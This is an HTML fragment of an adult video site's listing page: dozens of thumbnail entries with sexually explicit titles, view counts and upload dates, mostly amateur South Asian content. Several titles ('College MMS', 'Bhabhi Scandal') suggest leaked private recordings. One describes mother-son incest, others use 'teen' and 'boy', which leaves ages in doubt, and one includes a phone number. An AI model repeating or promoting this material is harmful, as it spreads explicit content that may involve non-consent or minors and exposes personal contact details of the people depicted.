                                    <img data-sg="5fe0b91ef98f0bf3" src="/thumbs/795/6908725371073399795_0.jpg" alt="asia assfuck fuck creampie with huge cock in her butt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6 views</li>
                                </ul>
                                <p>asia assfuck fuck creampie with huge cock in her butt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:23</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1101638877679149498/">
                                <span class="thumb-img">
                                    <img data-sg="f49ceb8f6d361ba" src="/thumbs/498/1101638877679149498_0.jpg" alt="Stranger Met at the Jogging Path Fucked me Hard." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1219 views</li>
                                </ul>
                                <p>Stranger Met at the Jogging Path Fucked me Hard.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:12</li>
                                <li><i class="la la-cloud-upload"></i> 7.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731243429614/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90c48feee" src="/thumbs/614/2705852731243429614_0.jpg" alt="Delhi horny sheetal bhabi fucked hard with hubby" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">540 views</li>
                                </ul>
                                <p>Delhi horny sheetal bhabi fucked hard with hubby</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:50</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638916961552/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108ee40510" src="/thumbs/552/3824942638916961552_0.jpg" alt="Hot Indian Aunty Rina" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14682 views</li>
                                </ul>
                                <p>Hot Indian Aunty Rina</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:11</li>
                                <li><i class="la la-cloud-upload"></i> 9.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732559389033/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95ab8f169" src="/thumbs/33/2705852732559389033_0.jpg" alt="Indian Best Threesome sex - 2019" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1241 views</li>
                                </ul>
                                <p>Indian Best Threesome sex - 2019</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 21:23</li>
                                <li><i class="la la-cloud-upload"></i> 3.11.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4461184359387777073/">
                                <span class="thumb-img">
                                    <img data-sg="3de94f89dad64831" src="/thumbs/73/4461184359387777073_0.jpg" alt="Lucknow Medical College MMS - Movies. video2porn2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1025 views</li>
                                </ul>
                                <p>Lucknow Medical College MMS - Movies. video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4665769426955193389/">
                                <span class="thumb-img">
                                    <img data-sg="40c02492d18acc2d" src="/thumbs/389/4665769426955193389_0.jpg" alt="I Picked Up Someone's Indian GF At College Party" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">477 views</li>
                                </ul>
                                <p>I Picked Up Someone's Indian GF At College Party</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:02</li>
                                <li><i class="la la-cloud-upload"></i> 21.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4377484383479248124/">
                                <span class="thumb-img">
                                    <img data-sg="3cbff2da9719b4fc" src="/thumbs/124/4377484383479248124_0.jpg" alt="Punjabi WIFE jerking off challenge part-1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">377 views</li>
                                </ul>
                                <p>Punjabi WIFE jerking off challenge part-1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:09</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/7687428467566037961/">
                                <span class="thumb-img">
                                    <img data-sg="6aaf3b76257fcbc9" src="/thumbs/961/7687428467566037961_0.jpg" alt="Pakistani Housewife Nasreen - Movies." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11245 views</li>
                                </ul>
                                <p>Pakistani Housewife Nasreen - Movies.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731138568618/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg" alt="Indian Newl merried wife fucking with Ex Bf in her home" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1362 views</li>
                                </ul>
                                <p>Indian Newl merried wife fucking with Ex Bf in her home</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:12</li>
                                <li><i class="la la-cloud-upload"></i> 16.03.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4837459369788384658/">
                                <span class="thumb-img">
                                    <img data-sg="43221baab79f2592" src="/thumbs/658/4837459369788384658_0.jpg" alt="Close-up POV video of my cocksucking Indian GF." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">181 views</li>
                                </ul>
                                <p>Close-up POV video of my cocksucking Indian GF.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:50</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2825370310920004744/">
                                <span class="thumb-img">
                                    <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg" alt="Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">30063 views</li>
                                </ul>
                                <p>Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:37</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732477926445/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb955ddec2d" src="/thumbs/445/2705852732477926445_0.jpg" alt="SEXY CURVEY  AMATEUR GIRL SHOWS HER PUSSY" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2968 views</li>
                                </ul>
                                <p>SEXY CURVEY  AMATEUR GIRL SHOWS HER PUSSY</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:02</li>
                                <li><i class="la la-cloud-upload"></i> 15.09.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895005956222/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751357a987e" src="/thumbs/222/1892856895005956222_0.jpg" alt="Amateur - MMF Cutie Teen Bukkake Threesome" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">940 views</li>
                                </ul>
                                <p>Amateur - MMF Cutie Teen Bukkake Threesome</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:01</li>
                                <li><i class="la la-cloud-upload"></i> 21.06.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733669596874/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99ce55eca" src="/thumbs/874/2705852733669596874_0.jpg" alt="Hijab sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">542 views</li>
                                </ul>
                                <p>Hijab sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:03</li>
                                <li><i class="la la-cloud-upload"></i> 7.05.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897145416975/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751b5002d0f" src="/thumbs/975/1892856897145416975_0.jpg" alt="Persian Amateur Couple" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1335 views</li>
                                </ul>
                                <p>Persian Amateur Couple</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:15</li>
                                <li><i class="la la-cloud-upload"></i> 2.08.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3680118165893721752/">
                                <span class="thumb-img">
                                    <img data-sg="331267f9498eae98" src="/thumbs/752/3680118165893721752_0.jpg" alt="Bradford British Pakistani driving teacher paid to eat cunt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">604 views</li>
                                </ul>
                                <p>Bradford British Pakistani driving teacher paid to eat cunt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:46</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6356967696138886355/">
                                <span class="thumb-img">
                                    <img data-sg="58387c7060fddcd3" src="/thumbs/355/6356967696138886355_0.jpg" alt="Baba Fuck The Tamil Girl Girlfriend Cam Sexy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">87 views</li>
                                </ul>
                                <p>Baba Fuck The Tamil Girl Girlfriend Cam Sexy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:16</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3694233606780231817/">
                                <span class="thumb-img">
                                    <img data-sg="33448de479722089" src="/thumbs/817/3694233606780231817_0.jpg" alt="Horny Desi Girl Masturbating In Sari" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Horny Desi Girl Masturbating In Sari</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:09</li>
                                <li><i class="la la-cloud-upload"></i> 29.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/498168094387653954/">
                                <span class="thumb-img">
                                    <img data-sg="6e9d93e1068cd42" src="/thumbs/954/498168094387653954_0.jpg" alt="Desi Girl Missionary Position Fucking Getting Pregnant By Her Step" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>Desi Girl Missionary Position Fucking Getting Pregnant By Her Step</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:16</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8043884894719702877/">
                                <span class="thumb-img">
                                    <img data-sg="6fa19eb183e5f75d" src="/thumbs/877/8043884894719702877_0.jpg" alt="Tamil aunty must cucumber chudai in double" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">67 views</li>
                                </ul>
                                <p>Tamil aunty must cucumber chudai in double</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:12</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732224962894/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946ca014e" src="/thumbs/894/2705852732224962894_0.jpg" alt="Tamil amma paiyan sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">524 views</li>
                                </ul>
                                <p>Tamil amma paiyan sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:55</li>
                                <li><i class="la la-cloud-upload"></i> 16.04.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2914134750732720573/">
                                <span class="thumb-img">
                                    <img data-sg="2871161db50b99bd" src="/thumbs/573/2914134750732720573_0.jpg" alt="Pakistani Couple Honeymoon - Movies. video3porn3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">277 views</li>
                                </ul>
                                <p>Pakistani Couple Honeymoon - Movies. video3porn3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 2.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732121176947/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9409a5b73" src="/thumbs/947/2705852732121176947_0.jpg" alt="Me and My BUSTY 50yo Desi Aunty FWB At The Pool" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">195 views</li>
                                </ul>
                                <p>Me and My BUSTY 50yo Desi Aunty FWB At The Pool</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:03</li>
                                <li><i class="la la-cloud-upload"></i> 9.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/8039039485078776775/">
                                <span class="thumb-img">
                                    <img data-sg="6f9067d1ab75abc7" src="/thumbs/775/8039039485078776775_0.jpg" alt="Tamil boobs" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">335 views</li>
                                </ul>
                                <p>Tamil boobs</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:12</li>
                                <li><i class="la la-cloud-upload"></i> 16.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2731689521426840713/">
                                <span class="thumb-img">
                                    <img data-sg="25e8e925894dbc89" src="/thumbs/713/2731689521426840713_0.jpg" alt="pakistani boy fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1395 views</li>
                                </ul>
                                <p>pakistani boy fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:32</li>
                                <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16884813019629985186/">
                                <span class="thumb-img">
                                    <img data-sg="ea52e7fb55ef9da2" src="/thumbs/186/16884813019629985186_0.jpg" alt="Teen in pantyhose plays and sucks her big tits" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">112 views</li>
                                </ul>
                                <p>Teen in pantyhose plays and sucks her big tits</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:23</li>
                                <li><i class="la la-cloud-upload"></i> 8.11.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6907199433231568723/">
                                <span class="thumb-img">
                                    <img data-sg="5fdb4d49e28c0f53" src="/thumbs/723/6907199433231568723_0.jpg" alt="Desi girl after coming in college and fucking his teacher" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">280 views</li>
                                </ul>
                                <p>Desi girl after coming in college and fucking his teacher</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:52</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1517103704534355816/">
                                <span class="thumb-img">
                                    <img data-sg="150dd5c804330f68" src="/thumbs/816/1517103704534355816_0.jpg" alt="Anuradha Punjabi Bhabhi - Movies. video2porn2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">256 views</li>
                                </ul>
                                <p>Anuradha Punjabi Bhabhi - Movies. video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636752369934/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100ddef90e" src="/thumbs/934/3824942636752369934_0.jpg" alt="Indian Sneha Bhabhi ne diya devar ko mauka.adultbahbi.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">172 views</li>
                                </ul>
                                <p>Indian Sneha Bhabhi ne diya devar ko mauka.adultbahbi.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:53</li>
                                <li><i class="la la-cloud-upload"></i> 21.07.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5647738700122217912/">
                                <span class="thumb-img">
                                    <img data-sg="4e60cc6cbd02ddb8" src="/thumbs/912/5647738700122217912_0.jpg" alt="Azra Sheikh Pakistani Wife - Movies." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1350 views</li>
                                </ul>
                                <p>Azra Sheikh Pakistani Wife - Movies.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/966337204230734439/">
                                <span class="thumb-img">
                                    <img data-sg="d691e913f6ac267" src="/thumbs/439/966337204230734439_0.jpg" alt="TAMIL  ASS FUCKING HUGE BUTT ASSFUCK ROUGH DRILLING FUCK WITH  PAIN" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">117 views</li>
                                </ul>
                                <p>TAMIL  ASS FUCKING HUGE BUTT ASSFUCK ROUGH DRILLING FUCK WITH  PAIN</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:38</li>
                                <li><i class="la la-cloud-upload"></i> 24.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3062028430017227318/">
                                <span class="thumb-img">
                                    <img data-sg="2a7e82a23f52ea36" src="/thumbs/318/3062028430017227318_0.jpg" alt="Pakistani Pornstar Nadia Ali - Movies. video3porn3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2051 views</li>
                                </ul>
                                <p>Pakistani Pornstar Nadia Ali - Movies. video3porn3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 31.10.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637464631671/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1038533977" src="/thumbs/671/3824942637464631671_0.jpg" alt="Hot Indian Sexy girls lesibians" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">441 views</li>
                                </ul>
                                <p>Hot Indian Sexy girls lesibians</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:25</li>
                                <li><i class="la la-cloud-upload"></i> 30.03.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897587317560/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751cf570b38" src="/thumbs/560/1892856897587317560_0.jpg" alt="Indian melons" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">236 views</li>
                                </ul>
                                <p>Indian melons</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:59</li>
                                <li><i class="la la-cloud-upload"></i> 28.12.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734002782457/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b0c160f9" src="/thumbs/457/2705852734002782457_0.jpg" alt="Cute Latina WIth Hairy Pussy Having Sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">627 views</li>
                                </ul>
                                <p>Cute Latina WIth Hairy Pussy Having Sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:17</li>
                                <li><i class="la la-cloud-upload"></i> 11.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897072801873/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751b0ac2851" src="/thumbs/873/1892856897072801873_0.jpg" alt="hot Indian babe gets fucked and she loves it" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">419 views</li>
                                </ul>
                                <p>hot Indian babe gets fucked and she loves it</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:46</li>
                                <li><i class="la la-cloud-upload"></i> 23.09.2017</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/15760801904480556084/">
                                <span class="thumb-img">
                                    <img data-sg="dab99dd3ebdd1434" src="/thumbs/84/15760801904480556084_0.jpg" alt="hardcore indian babysitter horny lily masturbating with huge big toy and cum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">7 views</li>
                                </ul>
                                <p>hardcore indian babysitter horny lily masturbating with huge big toy and cum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:21</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14102342155651611159/">
                                <span class="thumb-img">
                                    <img data-sg="c3b5957920a17a17" src="/thumbs/159/14102342155651611159_0.jpg" alt="Tamil Office Secretary Fucked by Her Office Boss - Hindi Sex Story" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2 views</li>
                                </ul>
                                <p>Tamil Office Secretary Fucked by Her Office Boss - Hindi Sex Story</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:35</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13379922401185300516/">
                                <span class="thumb-img">
                                    <img data-sg="b9af0888b4f10024" src="/thumbs/516/13379922401185300516_0.jpg" alt="desi pornstar beauty lily shaking her huge-butt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">62 views</li>
                                </ul>
                                <p>desi pornstar beauty lily shaking her huge-butt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:33</li>
                                <li><i class="la la-cloud-upload"></i> 25.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1518815884780251850/">
                                <span class="thumb-img">
                                    <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg" alt="I m hot sexy girl 9926356667" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">598 views</li>
                                </ul>
                                <p>I m hot sexy girl 9926356667</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:07</li>
                                <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1511468072266618621/">
                                <span class="thumb-img">
                                    <img data-sg="14f9d03420cbd6fd" src="/thumbs/621/1511468072266618621_0.jpg" alt="South Indian MILF Hooker - Movies." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">598 views</li>
                                </ul>
                                <p>South Indian MILF Hooker - Movies.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:03</li>
                                <li><i class="la la-cloud-upload"></i> 24.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6371474367464508947/">
                                <span class="thumb-img">
                                    <img data-sg="586c062e003a8e13" src="/thumbs/947/6371474367464508947_0.jpg" alt="Milf sharing first time" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">120 views</li>
                                </ul>
                                <p>Milf sharing first time</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:14</li>
                                <li><i class="la la-cloud-upload"></i> 3.01.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637067853835/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1020ace00b" src="/thumbs/835/3824942637067853835_0.jpg" alt="Sexy Bangla Bhabhi Scandal" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">180 views</li>
                                </ul>
                                <p>Sexy Bangla Bhabhi Scandal</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:15</li>
                                <li><i class="la la-cloud-upload"></i> 11.11.2019</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4445168298139571917/">
                                <span class="thumb-img">
                                    <img data-sg="3db06904016fd6cd" src="/thumbs/917/4445168298139571917_0.jpg" alt="Amateur Pakistani bhabhi with her boyfriend in an isolated place getting stripped naked showing her lovely boobs and getting fucked by boyfriend in various positions and also enjoying her pussy being licked. video2porn2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">181 views</li>
                                </ul>
                                <p>Amateur Pakistani bhabhi with her boyfriend in an isolated place getting stripped naked showing her lovely boobs and getting fucked by boyfriend in various positions and also enjoying her pussy being licked. video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 30.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/4163889480946274259/">
                                <span class="thumb-img">
                                    <img data-sg="39c91b6bf3c9cfd3" src="/thumbs/259/4163889480946274259_0.jpg" alt="PornDevil13... Tamil Vol.18" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">272 views</li>
                                </ul>
                                <p>PornDevil13... Tamil Vol.18</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:14</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731904421473/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb933aeee61" src="/thumbs/473/2705852731904421473_0.jpg" alt="Ngajak Ngewe Ukhti" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">396 views</li>
                                </ul>
                                <p>Ngajak Ngewe Ukhti</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:32</li>
                                <li><i class="la la-cloud-upload"></i> 26.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13043014316270996757/">
                                <span class="thumb-img">
                                    <img data-sg="b502186a71aacd15" src="/thumbs/757/13043014316270996757_0.jpg" alt="Bengali school teacher Urmila giving her colleague a hot blowjob in teachers common room!." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Bengali school teacher Urmila giving her colleague a hot blowjob in teachers common room!.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:49</li>
                                <li><i class="la la-cloud-upload"></i> 25.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732160121244/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb942ec999c" src="/thumbs/244/2705852732160121244_0.jpg" alt="Arabic Bus 9 , hot milf touch my dick all the road" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">461 views</li>
                                </ul>
                                <p>Arabic Bus 9 , hot milf touch my dick all the road</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 14.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12552187324353083028/">
                                <span class="thumb-img">
